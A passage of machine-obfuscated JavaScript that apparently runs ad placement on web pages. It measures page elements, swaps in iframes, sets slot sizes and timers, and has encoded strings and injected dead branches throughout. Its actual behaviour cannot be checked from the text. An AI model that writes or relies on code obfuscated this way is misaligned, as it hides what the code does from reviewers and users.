k&&(ca.la=0,d[c(1931,"Wj*D")](t,m));d[c(742,"$G@w")](!n,e)&&d[c(6493,"vYY[")](Ra,V,10,0)}}else l[c(6911,"byfp")+c(2346,"Rp*a")+"d"](document[c(3786,"y2Wk")+c(3971,"]gPz")+c(2061,"B#Z[")](d[c(5549,"byfp")]))}catch(r){l[c(7095,"fE*i")]=d[c(3669,"5ZEr")]}b.i[c(2084,"pZXc")+c(6921,"Wj*D")+"d"](l)}return 1}}function R(b,c,f){var g=a;return b[g(1121,"R2NF")+"ce"](new RegExp(c[g(769,"y2Wk")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(5397,"ShXP")]),"g"),f)}function na(b,c,f,g,e,h,l){var k=a;if(d[k(3012,"lE3f")]!==
k(6374,"85og"))y.R++,e.ka||(U.R=0);else for(var p=(k(4067,"XNW@")+k(1238,"Wj*D")+k(5298,"QJZS"))[k(5880,"w8Pb")]("|"),m=0;;){switch(p[m++]){case "0":b=d[k(625,"8)Qd")](R,b,d[k(1132,"PP9w")],l);continue;case "1":b=d[k(1637,"V*Nr")](R,b,k(5349,"Kx)D")+"H]",c)[k(5756,"pZXc")+"ce"](d[k(2421,"cCPy")],f);continue;case "2":b=R(b,d[k(4664,"FiBW")],e);continue;case "3":b=d[k(4911,"FiBW")](R,b,k(5784,"p\x26)2")+k(3366,"V*Nr")+k(627,"5ZEr"),d[k(4630,"[0up")](I));continue;case "4":return d[k(839,"R2NF")](R,b,
d[k(6897,"[0up")],g.v);case "5":b=d[k(4094,"5ZEr")](R,b,k(6038,"ShXP")+k(2611,"R2NF"),h);continue;case "6":b=d[k(1670,"cCPy")](R,b,d[k(4893,"y2Wk")],d[k(4922,"8n9\x26")](d[k(2419,"6YJ6")](c,"x"),f));continue;case "7":b=d[k(2565,"8n9\x26")](R,b,d[k(6658,"OnjW")],d[k(658,"$G@w")](I));continue}break}}function Na(b){var c=a,f=b.m?b.m:250;return b.i[c(4111,"sHni")][c(1519,"rS[T")+c(1187,"8n9\x26")]=d[c(5059,"PP9w")](b.j,"px"),d[c(3904,"x@^Q")](xa,1,b,b.i,b.Ra,d[c(3736,"thTf")](b.j,c(3403,"a5g9"))?300:
b.j,f,d[c(3756,"2Jw1")](I,1E9),I(1E9),d[c(4736,"]T\x26D")](I,1E9)),1}function xa(b,c,f,g,e,h,l,k,p){var m=a,q={aSlxL:function(z){return z()},ZPxIv:function(z,C){return d[a0F(2307,"#z8@")](z,C)},PEcRF:function(z,C){return d[a0F(2980,"Wj*D")](z,C)},oqNwp:function(z,C,v){return d[a0F(4901,"lE3f")](z,C,v)},ZXBJI:function(z,C,v,A){return d[a0F(5757,"B#Z[")](z,C,v,A)},DUjbu:d[m(2498,"XNW@")]},t;for(t=0;d[m(2501,"thTf")](b,10)&&d[m(2279,"]T\x26D")](t,g[m(5735,"QJZS")+"h"]);t++){var n=g[t],r=f[m(4665,"6YJ6")+
m(3097,"p\x26)2")][m(1808,"1qSy")+"h"],w=d[m(5825,"i$u0")](na,n[1]||"",e,h,c,l,k,p);if(d[m(3701,"PP9w")](n[0],1)){if(d[m(2595,"thTf")](d[m(4502,"F4@X")],d[m(5223,"8n9\x26")])){if(d[m(1661,"6YJ6")](typeof K,m(6103,"MErr")+"t")||d[m(890,"8n9\x26")](M,null))return f;for(b=0;b<J[m(5735,"QJZS")+"h"];b++){var u=""+b;f=d[m(1829,"4[\x268")](p,!b);d[m(6611,"rS[T")](u,R)&&(Q[c[b]]=f?ba[ka[b]]:l(Y,Aa[b],0),delete t[u])}return F}d[m(540,"lE3f")](r,0)?f[m(1468,"$G@w")+m(1199,"fE*i")]=w:f[m(3164,"w8Pb")+m(3968,
"#z8@")][m(6675,"MErr")+m(5392,"V*Nr")+m(3909,"6MW[")+m(5074,"85og")](d[m(6590,"V*Nr")],w);r=f[m(3489,"$G@w")+m(3415,"FiBW")];for(w=2;d[m(6106,"vYY[")](w,d[m(6251,"[0up")](n[m(1615,"F4@X")+"h"],1));w+=2)if(d[m(1645,"FiBW")](m(6353,"x@^Q"),d[m(1818,"V*Nr")])){var B=r,D=d[m(5065,"V*Nr")](na,n[w],e,h,c,l,k,p),x=d[m(4018,"]T\x26D")](na,n[w+1],e,h,c,l,k,p);B[m(1034,"i$u0")+m(6922,"Wj*D")+"te"](D,x)}else{u={DqTYk:function(z){return q[m(6688,"a5g9")](z)}};try{q[m(4334,"5ZEr")](X,h)&&(aa&&q[m(2164,"$G@w")](b,
ea),S=q[m(3587,"8)Qd")](T,function(){F=1;u[m(2715,"sHni")](p)},1E3))}catch(z){q[m(1113,"pz%q")](p,0,q[m(4121,"Wj*D")],z)}}d[m(2016,"#z8@")](w,n[m(5234,"ShXP")+"h"])&&d[m(6877,"Z@M3")](xa,d[m(6275,"5ZEr")](b,1),c,r,n[d[m(1793,"MErr")](n[m(2660,"%Hc3")+"h"],1)],e,h,l,k,p)}else{r=F[m(6931,"a5g9")+m(5009,"$G@w")+m(5439,"b95t")](d[m(4511,"Z@M3")]);n[1]&&(r[m(3974,"Wj*D")]=w);for(w=2;w<n[m(4620,"w8Pb")+"h"];w+=2)B=r,D=d[m(5825,"i$u0")](na,n[w],e,h,c,l,k,p),x=na(n[d[m(1303,"Kx)D")](w,1)],e,h,c,l,k,p),B[m(4269,
"]T\x26D")+m(2744,"x@^Q")+"te"](D,x);f[m(2084,"pZXc")+m(2110,"85og")+"d"](r)}}}function Fa(b){var c=a;if(d[c(2909,"%Hc3")](d[c(2680,"4[\x268")],c(523,"thTf")))d[c(5254,"4[\x268")](y,sa,d[c(6403,"i$u0")],U);else{for(var f=0;b&&d[c(6709,"V*Nr")](f,S[c(4464,"y2Wk")+"h"]);f++)if(d[c(3094,"Z@M3")](S[f].B,b))return S[f];return 0}}function ua(b,c){var f=a,g={JbpPq:function(h,l){return d[a0F(5530,"$F8r")](h,l)},fsQSG:function(h,l){return h*l}};if(f(6182,"x@^Q")===d[f(5931,"FiBW")])return(b=b?b[c]:"0")?parseInt("0"+
b[f(3778,"ShXP")+"ce"]("px","")):0;if(I=0,qa||d[f(4345,"FiBW")](wa),R&&(na||(Na=xa[f(2517,"b95t")+f(4354,"a5g9")]||Fa[f(6004,"sHni")][f(2036,"x@^Q")+f(653,"$G@w")+"h"],ua=ya[f(921,"Wj*D")+f(1849,"lE3f")+"t"]||za[f(4608,"%Hc3")][f(2588,"y2Wk")+f(1E3,"fE*i")+"ht"],va=Ga?.5:.8999999999999999,Ha=d[f(5582,"8)Qd")](Xa,Ya),d[f(4756,"ShXP")](d[f(5733,"]gPz")][f(1370,"FiBW")+"Of"](ca[f(6277,"Z@M3")+f(2416,"85og")]),-1)&&(Wa=1,Ia(),Za=K[f(626,"R2NF")+f(5551,"%Hc3")+f(5371,"4[\x268")](d[f(7005,"8n9\x26")]),
eb[f(6181,"a5g9")]=d[f(2967,"cCPy")],Db[f(5133,"FiBW")+f(6541,"FiBW")+"d"](rb[f(626,"R2NF")+f(5207,"Rp*a")+f(2950,"pZXc")](d[f(6502,"FiBW")])),(Eb[f(4363,"5ZEr")]||sb[f(3661,"]gPz")+f(4729,"V*Nr")+f(688,"cCPy")+f(5277,"OnjW")](f(4614,"p\x26)2"))[0])[f(1632,"%Hc3")+f(1178,"Z@M3")+"d"](Fb))),Ea!=1||f(5125,"pZXc")+f(3065,"]T\x26D")!=Gb[f(5833,"w8Pb")+f(6051,"6MW[")]&&!Ea||(gb=2,ra=new Ta(Ja),P[f(2564,"Rp*a")+"ve"](lb[f(5632,"OnjW")]),d[f(3790,"UbXw")](mb,0)&&(nb=ob,d[f(2423,"F4@X")]($a,function(){Ka&&
(H+=db*2,g[f(3386,"rS[T")](Ua,g[f(5554,"PP9w")](e,20))&&(Va=0),Hb=1)},2E3))),d[f(642,"cCPy")](ra,2))){d[f(2708,"]gPz")](Ka);for(var e=0;d[f(4653,"V*Nr")](e,5);e++)H(db,d[f(5600,"thTf")](e*4E3,1));Ua()}}function ya(b){var c=a;if(d[c(3540,"#z8@")](d[c(5054,"R2NF")],d[c(4428,"p\x26)2")])){if(b=b?b[c(6889,"6YJ6")]:0)b[c(5920,"%Hc3")+"t"]=b[c(4753,"6MW[")]=b[c(5016,"#z8@")+"ng"]=b[c(3347,"R2NF")+"n"]=d[c(797,"#z8@")]}else return ha[c(6081,"pz%q")+c(3214,"XNW@")+c(1162,"i$u0")](y)}function za(b,c,f,g,e,
h,l,k,p){for(var m=a,q=d[m(4535,"MErr")][m(3601,"$G@w")]("|"),t=0;;){switch(q[t++]){case "0":n.ga=l;continue;case "1":n.ea=n.o=1;continue;case "2":n.m=e;continue;case "3":S[m(893,"y2Wk")](n);continue;case "4":n.P=n.za="";continue;case "5":X[n.v]={};continue;case "6":n.l={};continue;case "7":n.j=g;continue;case "8":n.u=h;continue;case "9":n.G=p;continue;case "10":n.D=k;continue;case "11":n.ba=n.K=n.H=n.M=n.N=1;continue;case "12":n.fa=n.O=n.A=[[g,e]];continue;case "13":n.B=b;continue;case "14":n.W=
f;continue;case "15":n.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]};continue;case "16":return n;case "17":n.$a=n.gb=n.Ca=n.T=n.ca=n.Oa=n.Va=n.Ua=n.cb=n.U=n.da=n.Da=n.Z=n.fb=n.Ta=n.Wa=n.Ha=n.Na=n.V=n.ra=n.ua=n.La=n.Fa=0;continue;case "18":var n={};continue;case "19":d[m(4998,"XNW@")](eb,n);continue;case "20":n.v=c;continue}break}}function va(b){var c=a,f={Cwbcs:function(h,l){return d[a0F(6867,"XNW@")](h,l)}};if(d[c(5314,"$G@w")](c(1437,"x@^Q"),d[c(5446,"OnjW")])){for(b=0;U&&b<y[c(6068,
"Wj*D")+"h"];b++)if(f[c(6742,"]gPz")](E[b].B,L))return H[b];return 0}f=b.i;var g=F[c(6115,"B#Z[")],e=F[c(3578,"%Hc3")+c(4601,"byfp")+c(6341,"6MW[")];return g=Math[c(1824,"8n9\x26")](g[c(6208,"]T\x26D")+c(4492,"o6N]")+"ht"],g[c(6173,"UbXw")+c(1E3,"fE*i")+"ht"],e[c(6386,"B#Z[")+c(3086,"p\x26)2")+"ht"],e[c(1950,"ShXP")+c(2278,"$G@w")+"ht"],e[c(1040,"sHni")+c(5762,"5ZEr")+"ht"]),f=(f=f?f[c(1851,"[0up")+c(3528,"OnjW")+c(1084,"x@^Q")+c(737,"]gPz")+"t"]():0)?d[c(7065,"V*Nr")](F[c(2650,"b95t")][c(4647,"$G@w")+
c(1260,"]gPz")],f[c(3559,"XNW@")]):0,e=d[c(5752,"6MW[")](d[c(1945,"6MW[")](g,f),200),e||(y(b,d[c(1355,"x@^Q")](d[c(6908,"]T\x26D")](d[c(2766,"2Jw1")](d[c(4895,"4[\x268")](d[c(4308,"ShXP")](d[c(3254,"FiBW")]+b.B," ")+f," "),g)," "),e)),b.i[c(4333,"w8Pb")][c(2408,"2Jw1")+"ay"]=d[c(6009,"Rp*a")]),e}function Ga(b,c,f,g,e,h){var l=a;if(d[l(2489,"%Hc3")]!==d[l(4212,"x@^Q")])y[l(1713,"QJZS")+l(2898,"$F8r")+"ge"][l(2669,"ShXP")+"em"](d[l(4586,"byfp")](l(3862,"XNW@")+l(2599,"pz%q")+"m_",e.v),U[l(1231,"lE3f")]());
else{var k=d[l(3473,"a5g9")](d[l(4726,"XNW@")],d[l(1705,"]gPz")](I,1E9)),p=b;f=b?[b.j,b.m]:[d[l(4826,"8)Qd")](ua,f,d[l(2814,"ShXP")])||d[l(4178,"thTf")](ua,g,d[l(4098,"vYY[")]),d[l(6301,"pZXc")](ua,f,d[l(4541,"85og")])||d[l(6716,"lE3f")](ua,g,d[l(2078,"XNW@")])];if(!b||b.o!=5){if(!f[1]){var m=[0,0];for(g=d[l(3567,"]gPz")](Va[l(4620,"w8Pb")+"h"],1);d[l(1157,"lE3f")](g,0);g--){var q=Va[g];d[l(3608,"Z@M3")](q[0],f[0])&&(m=q)}f=m}Q&&d[l(1702,"V*Nr")](f[1],250)&&d[l(2392,"x@^Q")](f[0],250)&&(f=[336,280]);
if(d[l(2046,"pz%q")](f[0],0)&&f[1]>0)if(d[l(7072,"w8Pb")](l(5566,"byfp"),l(5566,"byfp")))ha[l(862,"XNW@")+l(6791,"8n9\x26")+"d"](y[l(5696,"FiBW")+l(5702,"$G@w")+l(1250,"1qSy")](l(4064,"5ZEr")+l(5546,"2Jw1")+l(2206,"FiBW")+l(1984,"y2Wk")+l(3539,"1qSy")+l(1727,"byfp")+l(1932,"V*Nr")+l(4032,"XNW@")+l(6853,"PP9w")+";"));else for(m=d[l(869,"6YJ6")][l(5395,"i$u0")]("|"),q=0;;){switch(m[q++]){case "0":g[l(2407,"y2Wk")+l(5392,"V*Nr")+l(1108,"cCPy")+l(1770,"8n9\x26")+"t"](d[l(2684,"%Hc3")],c);continue;case "1":for(k=
c;(k=k[l(698,"OnjW")+l(1441,"sHni")+l(3855,"byfp")])&&!(k[l(1450,"a5g9")+"es"]||k[l(6865,"R2NF")+l(2102,"8n9\x26")+l(3673,"5ZEr")])[l(5556,"b95t")](k,l(5479,"Rp*a")+l(2203,"4[\x268")+l(6023,"QJZS")+l(5344,"i$u0")););continue;case "2":c[l(6821,"ShXP")+l(4427,"QJZS")+"te"](l(3438,"MErr")+l(4655,"6MW[")+l(1977,"a5g9")+"x",1);continue;case "3":b=d[l(4684,"i$u0")](za,k,k,d[l(3252,"Wj*D")]("#",c.id),f[0],f[1],3,3,[e],[]);continue;case "4":k&&(k[l(1015,"cCPy")][l(6392,"pz%q")+"t"]=l(2832,"6MW["));continue;
case "5":b.C=c[l(1116,"cCPy")+l(2756,"F4@X")];continue;case "6":d[l(5847,"byfp")](va,b)&&(p&&(b.K=p.K,b.v=p.v,b.Fa=1,b.A=p.A,b.fa=p.fa,b.ha=p.ha,b.D=p.D,b.D[l(5888,"PP9w")](e),b.G=p.G,b.G[l(4514,"Z@M3")](p.Y),b.I=p.I,b.O=p.O,p.U&&(b.D[l(1696,"4[\x268")](6),b.U=0)),d[l(5897,"b95t")](ca,b,2,h));continue;case "7":d[l(823,"PP9w")](ya,g);continue;case "8":c.id||(c.id=d[l(3272,"pz%q")](d[l(6606,"lE3f")],I(99999999)));continue;case "9":g=b?b.i:c;continue;case "10":c.id=d[l(5092,"b95t")]+d[l(5965,"i$u0")](I,
99999999);continue;case "11":b.i=c;continue;case "12":c=F[l(3055,"p\x26)2")+l(5963,"ShXP")+l(5439,"b95t")](d[l(5886,"Rp*a")]);continue;case "13":Ia(b);continue}break}}}}function Ha(b){var c=a;return b[c(952,"]gPz")+c(2384,"lE3f")+c(5653,"PP9w")]&&(b[c(3215,"%Hc3")+c(946,"x@^Q")+c(4355,"y2Wk")][c(3210,"R2NF")+"me"]===c(4248,"Wj*D")||Ha(b[c(948,"UbXw")+c(4405,"thTf")+c(4504,"%Hc3")]))}function Xa(){var b=a,c={nPgEI:function(u,B){return u>B},ZNEDM:function(u,B){return d[a0F(6167,"byfp")](u,B)},vBbbM:function(u,
B){return d[a0F(5974,"MErr")](u,B)},DMZAP:function(u,B){return d[a0F(6622,"85og")](u,B)},eOmRM:function(u,B){return d[a0F(2883,"p\x26)2")](u,B)},SZMmZ:function(u,B){return d[a0F(4851,"F4@X")](u,B)},XQXPm:d[b(4029,"FiBW")],hKOov:function(u,B){return d[b(815,"a5g9")](u,B)},nWMir:function(u,B,D){return d[b(1888,"a5g9")](u,B,D)},mjiBZ:function(u,B){return d[b(5303,"QJZS")](u,B)},tgNdq:b(3413,"PP9w")+b(900,"XNW@")+b(4543,"w8Pb")+b(3810,"]T\x26D"),RaGeu:function(u,B,D,x,z){return d[b(4415,"Wj*D")](u,B,
D,x,z)},onaUk:function(u,B){return u+B},fZbog:b(3486,"i$u0")+b(6528,"#z8@")+b(5068,"byfp")+b(5970,"Rp*a")+b(3381,"MErr")+b(1790,"85og")+b(2689,"8)Qd")+b(6062,"Rp*a")+b(455,"6MW[")+b(4446,"V*Nr")+b(5044,"byfp")+b(1074,"x@^Q"),iqJwr:b(2622,"lE3f"),OqQst:function(u,B){return d[b(5333,"FiBW")](u,B)},rRkZz:function(u,B){return d[b(992,"w8Pb")](u,B)},NtLze:d[b(2387,"]T\x26D")],UDHOT:d[b(4012,"thTf")],DCMvN:function(u){return d[b(661,"ShXP")](u)}},f;try{var g=F[b(4394,"2Jw1")+b(5340,"Z@M3")+b(5879,"%Hc3")+
"l"](d[b(6514,"a5g9")]);for(f=0;g&&d[b(6894,"thTf")](f,g[b(5735,"QJZS")+"h"]);f++)try{var e=g[f];if(!e[b(2511,"6MW[")+b(5105,"i$u0")]&&(e[d[b(7068,"PP9w")]]=1,d[b(5844,"OnjW")](Ha,e)))if(d[b(4632,"Wj*D")](d[b(5772,"5ZEr")],d[b(3925,"vYY[")])){var h=Fa(e[b(5767,"$G@w")+b(956,"byfp")][b(6074,"fE*i")+b(6613,"6YJ6")+"te"](d[b(5414,"$G@w")]));if(e){var l=e[b(6623,"QJZS")+b(2376,"85og")][0];e.i=e;d[b(842,"Rp*a")](va,e)&&d[b(542,"#z8@")](Ga,h,e,e[b(5866,"FiBW")],l?l[b(3188,"o6N]")]:0,5,0)}}else{var k=1E6,
p,m=k[b(2361,"Rp*a")+b(1639,"b95t")+b(6333,"Rp*a")+"l"](U.W);if(c[b(4465,"8)Qd")](m[b(4176,"pZXc")+"h"],0))for(p=0;c[b(2897,"thTf")](p,m[b(4037,"6MW[")+"h"]);p++){var q=m[p][b(2148,"B#Z[")+b(545,"F4@X")+b(6965,"ShXP")+b(5542,"p\x26)2")+"t"]()[b(3995,"pZXc")];q<k&&(k=q,L.C=m[p],H++)}}}catch(u){if(d[b(7010,"y2Wk")](d[b(2527,"Rp*a")],d[b(7028,"%Hc3")]))y(0,b(6155,"cCPy"),u);else{for(ea=0;c[b(4299,"w8Pb")](S,T[b(6944,"p\x26)2")+"h"]);W++)ja=F[N][0],R=Q[g][1],c[b(1118,"4[\x268")](ba,ka)&&c[b(1573,"fE*i")](Pa,
Y)?Aa=1:c[b(1901,"PP9w")](Ba,G)&&c[b(5224,"ShXP")](da,oa)&&(J=2);fa=Ca?Da:ca}}F[b(6774,"o6N]")+b(5228,"x@^Q")+b(5787,"[0up")+"l"](b(6632,"o6N]")+"e")[b(2612,"fE*i")+"ch"](u=>{var B={NmAJZ:function(x,z,C){return d[a0F(6196,"4[\x268")](x,z,C)}};if(b(6680,"XNW@")===d[b(5877,"6MW[")])P=I[G[h]],B[b(4640,"fE*i")](K,M,e),J[6]&&(ma.T=1),X[7]&&(u.ca=1);else if(!u.Za)if(d[b(6879,"6MW[")](d[b(4972,"a5g9")],b(3064,"y2Wk")))y[b(3287,"Wj*D")+b(2397,"8n9\x26")+b(7116,"]T\x26D")+"l"](l[U]);else{u.Za=1;var D=function(){var x=
{xfodt:c[b(6699,"1qSy")],vedsg:function(v,A){return c[b(1942,"ShXP")](v,A)},SrZEU:function(v,A,O){return c[b(6262,"R2NF")](v,A,O)},YYPzO:function(v,A){return c[b(1899,"R2NF")](v,A)},PxzOK:function(v,A){return v+A},xGezl:c[b(3285,"OnjW")],BDHBZ:function(v,A,O,fb,pa){return c[b(4536,"byfp")](v,A,O,fb,pa)},ThLNZ:function(v,A){return c[b(4414,"XNW@")](v,A)},kreZh:function(v,A){return v+A},lEpYh:c[b(5603,"R2NF")],IKciR:c[b(6117,"B#Z[")],oRDlE:function(v,A){return c[b(5366,"Rp*a")](v,A)},zElub:b(2786,"a5g9")+
b(2415,"8n9\x26"),kwghs:function(v,A){return v+A}};if(u[b(4115,"Wj*D")+b(4073,"%Hc3")+b(6406,"]T\x26D")]&&u[b(2185,"i$u0")+b(773,"$G@w")+b(7071,"%Hc3")][b(4673,"Wj*D")+b(4871,"$F8r")])if(c[b(1878,"$F8r")](b(6166,"8)Qd"),c[b(2863,"R2NF")]))(x=u[b(2149,"fE*i")+b(1531,"85og")+b(1539,"5ZEr")][b(2240,"p\x26)2")+b(6032,"pZXc")][b(891,"MErr")+b(1313,"o6N]")+b(3185,"]gPz")](b(4429,"rS[T")+b(6338,"Z@M3")+b(1784,"a5g9")+b(2262,"F4@X")))&&!x[b(3574,"fE*i")+b(2703,"FiBW")+b(1491,"UbXw")+"nt"]&&(x=F[b(1321,"V*Nr")+
b(2476,"w8Pb")+b(480,"B#Z[")](b(6380,"4[\x268")),x.id=c[b(2677,"ShXP")](c[b(3994,"XNW@")],c[b(5984,"$F8r")](I)),u[b(3240,"F4@X")+b(1724,"5ZEr")+b(3841,"Z@M3")][b(5020,"b95t")+b(6102,"UbXw")+"re"](x,u),u[b(2054,"byfp")+b(1513,"i$u0")+b(5316,"#z8@")][b(5241,"Wj*D")+b(2626,"pz%q")+"d"](u),Ga(0,x,x[b(7086,"85og")],0,4,0));else for(var z=x[b(4571,"FiBW")][b(3155,"byfp")]("|"),C=0;;){switch(z[C++]){case "0":va=Ga.l[b(4076,"sHni")+b(1434,"F4@X")+b(5796,"byfp")];continue;case "1":x[b(6578,"fE*i")](ra,!Ta)?
(x[b(1484,"[0up")](Ja,P,x[b(2793,"5ZEr")](x[b(6210,"lE3f")](x[b(6610,"ShXP")]+lb+b(2314,"i$u0"),mb[b(6712,"ShXP")+"ml"])+b(1750,"pz%q")+nb[b(5341,"OnjW")+b(6924,"4[\x268")],"]")),ob[b(5741,"lE3f")+b(1024,"o6N]")]($a,zb),x[b(635,"a5g9")](pb,x[b(4830,"FiBW")](x[b(2965,"fE*i")](x[b(6462,"]gPz")](x[b(4642,"%Hc3")](x[b(3224,"QJZS")],Ab),x[b(913,"w8Pb")])+x[b(6453,"Z@M3")](da,Bb),x[b(4381,"85og")]),ab),0,0,0)):(bb[b(6478,"p\x26)2")+b(1277,"$G@w")](ra,F),x[b(5740,"[0up")](E,x[b(2048,"pZXc")](b(1511,"%Hc3")+
b(1079,"rS[T")+b(5754,"b95t")+b(3446,"XNW@")+b(6987,"cCPy")+b(5832,"B#Z[")+b(4187,"XNW@")+b(2067,"6MW[")+b(2087,"sHni")+b(6035,"i$u0")+b(5655,"MErr")+b(752,"o6N]")+qb,x[b(5353,"]gPz")])+cb,0,0,0));continue;case "2":try{if(Ka&&!(H&&db[b(2976,"cCPy")+b(830,"8n9\x26")+"r"]&&Ua[b(4859,"i$u0")]&&X[b(3940,"fE*i")]?Va(Hb.B,Jb,hb):tb[ub]?ib[T](W.B,wb,Z):1))return 1}catch(v){kb(Oa,b(3548,"XNW@")+b(3013,"6MW["),v)}continue;case "3":qa=wa?R[b(1959,"ShXP")+"rl"]:0;continue;case "4":I[b(5766,"i$u0")][b(5679,"2Jw1")+
"t"]=b(4227,"cCPy");continue;case "5":na=Na?xa[b(1622,"]gPz")+"ml"]&&Fa[b(5741,"lE3f")+b(2857,"FiBW")]:0;continue;case "6":ua=ya||za.ia;continue}break}else setTimeout(D,2E3)};d[b(4105,"PP9w")](setTimeout,D,6E3)}})}catch(u){if(d[b(1842,"#z8@")](d[b(4408,"lE3f")],d[b(5338,"sHni")]))d[b(3149,"ShXP")](y,0,b(7012,"Wj*D"),u);else{f=[];g=[];k=[];p=0;for(var t,n,r,w;S[b(5176,"B#Z[")+"h"];)if(n=T[b(2345,"#z8@")](),n.H&&n.ba)try{n.qa&&(d[b(1026,"rS[T")](Ra,n.qa),n.qa=0),r=n.o,t=n.u,d[b(6882,"FiBW")](r,1)&&
n.C&&(p++,V(n),n.ya&&d[b(4993,"$G@w")](n.ya[b(6330,"V*Nr")][b(4479,"%Hc3")+"ay"],d[b(6452,"$G@w")])&&(d[b(3620,"UbXw")](I,n,b(6777,"Wj*D")+b(3023,"b95t")+b(5615,"%Hc3")),n.ya[b(2985,"1qSy")][b(3184,"MErr")+"ay"]=""),n.ba=0,d[b(3018,"2Jw1")](t,3)&&n.U&&qa(n,f,g,k),n.J&&n.J[b(5005,"pz%q")]&&!n.J[b(3173,"6YJ6")][b(1615,"F4@X")+"h"]&&(n.J=0),n.hb&&wa(n.i,n.eb+b(6442,"a5g9")),n.ia&&!n.I&&(w=d[b(1910,"fE*i")](n.g,d[b(1707,"thTf")]),n.F[b(1229,"R2NF")+b(1497,"PP9w")]=d[b(4788,"4[\x268")](R,w,n.j,n.m,""),
d[b(6682,"w8Pb")](na,w,function(B,D){Ga(n,B,D,0)}),t=0),n.J&&d[b(3630,"FiBW")](xa,n),n.J||(d[b(3596,"o6N]")](t,3)&&Fa(n,8,1),d[b(3423,"cCPy")](t,5)&&(d[b(4194,"6YJ6")](ua,n),d[b(492,"i$u0")](ya,n)),t==4&&(za(n),va(n))))}catch(B){d[b(1681,"8n9\x26")](Ha,0,b(4116,"byfp"),B)}d[b(6422,"R2NF")](oa,0,f,g,k);J[b(7035,"Rp*a")+"h"]&&p&&(d[b(1517,"ShXP")](fa,Ca,Da),ca+=10);p&&Qa(La,2E3)}}}function Ya(b,c){var f=a,g={FpOFH:function(h,l){return h+l},lIHTS:function(h,l){return d[a0F(3324,"i$u0")](h,l)},wUmnT:function(h,
l){return d[a0F(5690,"8n9\x26")](h,l)},UOlFx:function(h,l,k){return d[a0F(2841,"#z8@")](h,l,k)},ffyBd:function(h,l){return h+l},tYiYJ:function(h,l){return h+l},qTrOk:function(h,l){return d[a0F(1268,"4[\x268")](h,l)},aiYXk:function(h,l){return d[a0F(7096,"a5g9")](h,l)},BdKRl:d[f(2286,"Rp*a")],UJNwK:d[f(1843,"MErr")]};if(d[f(1756,"8)Qd")](d[f(2525,"Z@M3")],d[f(1665,"#z8@")]))for(g=0;d[f(1288,"2Jw1")](g,S[f(3101,"8n9\x26")+"h"]);g++)d[f(6105,"Z@M3")](S[g].v,b)&&d[f(4930,"1qSy")](ca,S[g],c,0);else{b=
H.i;c=M[f(5590,"R2NF")];var e=P[f(4673,"Wj*D")+f(1325,"85og")+f(5423,"a5g9")];return c=I[f(5419,"pz%q")](c[f(2350,"MErr")+f(6382,"1qSy")+"ht"],c[f(6021,"2Jw1")+f(2104,"pz%q")+"ht"],e[f(1159,"2Jw1")+f(6069,"byfp")+"ht"],e[f(4400,"byfp")+f(624,"5ZEr")+"ht"],e[f(6711,"Z@M3")+f(7004,"[0up")+"ht"]),b=(b=b?b[f(4297,"a5g9")+f(1709,"a5g9")+f(7048,"R2NF")+f(6192,"lE3f")+"t"]():0)?g[f(5941,"#z8@")](G[f(1458,"85og")][f(2283,"F4@X")+f(4001,"thTf")],b[f(5363,"cCPy")]):0,e=g[f(1734,"Wj*D")](g[f(6445,"a5g9")](c,
b),200),e||(g[f(3948,"[0up")](e,K,g[f(6553,"4[\x268")](g[f(3261,"6YJ6")](g[f(7003,"a5g9")](g[f(4491,"cCPy")](g[f(6354,"OnjW")](g[f(2438,"R2NF")],M.B)," "),b)+" "+c," "),e)),c.i[f(1833,"thTf")][f(1823,"byfp")+"ay"]=g[f(923,"MErr")]),e}}function ca(b,c,f){var g=a;b&&b.K&&d[g(3629,"b95t")](b.o,5)?(b.ha=f?1:(b.ha?3E3:100)*2,d[g(2810,"ShXP")](setTimeout,function(){var e={ORJLL:g(3967,"V*Nr")+g(4965,"Wj*D")+g(4771,"vYY[")+"x"},h=d[g(3410,"6MW[")](b.j+"x",b.m);if(b.i&&b.F&&d[g(2466,"$F8r")](va,b))if(b.Ha=
1,ea[g(1808,"1qSy")+"h"]){var l=b.fa||b.A,k,p=[],m=[],q=[],t=[],n=0,r,w;for(k=0;d[g(1853,"cCPy")](k,ea[g(5485,"thTf")+"h"]);k++){var u=ea[k];if(u.H){var B=b.ea,D=b,x=b.D,z=u,C=b.G,v=u.Y,A=0;for(w=0;d[g(5517,"]T\x26D")](w,x[g(560,"a5g9")+"h"]);w++)if(d[g(6511,"ShXP")](x[w],z.u))if(d[g(700,"2Jw1")](z.u,4))if(C)for(r=0;d[g(5174,"fE*i")](r,C[g(4828,"]T\x26D")+"h"]);r++)d[g(4962,"y2Wk")](C[w],v)&&(A=1);else d[g(5459,"2Jw1")](y,D,d[g(3986,"5ZEr")](d[g(6485,"$G@w")],v));else A=1;r=A||!b.aa&&d[g(5639,"B#Z[")](u.u,
6);z=u.j;C=u.m;A=v=0;if(d[g(1242,"%Hc3")](d[g(6350,"]gPz")](z,C),1))w=1;else if(d[g(3344,"QJZS")](d[g(6886,"]T\x26D")],d[g(6524,"6MW[")]))Z[g(1328,"sHni")+g(3729,"i$u0")+g(1147,"pz%q")][g(4559,"y2Wk")+g(1005,"thTf")+"te"](e[g(2500,"w8Pb")]);else{for(x=0;d[g(6981,"85og")](x,l[g(4686,"UbXw")+"h"]);x++)D=l[x][0],w=l[x][1],d[g(5482,"cCPy")](D,z)&&d[g(6212,"]gPz")](w,C)?v=1:z<=D&&C<=w&&(A=2);w=v?v:A}if(u.La||d[g(2201,"thTf")](B,3)&&d[g(4142,"w8Pb")](B,4)&&B!=6)u=r?t:d[g(5996,"85og")](w,1)?p:d[g(2317,"PP9w")](w,
